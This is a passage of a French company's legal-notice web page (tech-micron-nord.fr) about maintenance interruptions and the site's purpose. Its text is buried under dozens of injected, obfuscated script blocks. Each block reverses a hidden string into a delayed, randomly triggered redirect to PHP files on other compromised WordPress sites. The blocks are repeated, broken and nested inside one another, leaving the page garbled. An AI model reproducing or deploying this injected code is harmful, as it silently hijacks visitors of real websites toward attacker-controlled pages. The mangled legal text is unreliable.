delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tout moment aux utilisateurs. Une interruption pour raison de maintenance technique peut être <script>$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toutefois décidée par Cedric HAUDRECHY, qui s’efforcera alors de communiquer préalablement aux utilisateurs les dates et heures de l’intervention.</p><p>Le site <a href="http://http://www.tech-micron-nord.fr//">http://www.tech-micron-nord.fr/</a> est mis à jour régulièrement par Martin LECLERCQ. De la même façon, les mentions légales peuvent être modifiées à <script>$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tout moment : elles s’imposent néanmoins à l’utilisateur qui est invité à s’y référer le plus souvent possible afin d’en prendre connaissance.</p><h3>3. Description des services fournis.</h3><p>Le site <a href="http://http://www.tech-micron-nord.fr//">http://www.tech-micron-nord.fr/</a> a pour objet de fournir une information concernant l’ensemble des activités de la société.</p><p>Cedric HAUDRECHY s’efforce de fournir sur le site <a href="http://http://www.tech-micron-nord.fr//">http://www.tech-micron-nord.fr/</a> des informations aussi précises que possible. Toutefois, il ne pourra être tenue responsable des omissions, des inexactitudes et des carences dans la mise à jour, qu’elles soient de son fait ou du fait des tiers partenaires qui lui fournissent ces informations.</p><p>Tous les informations indiquées sur le site <a 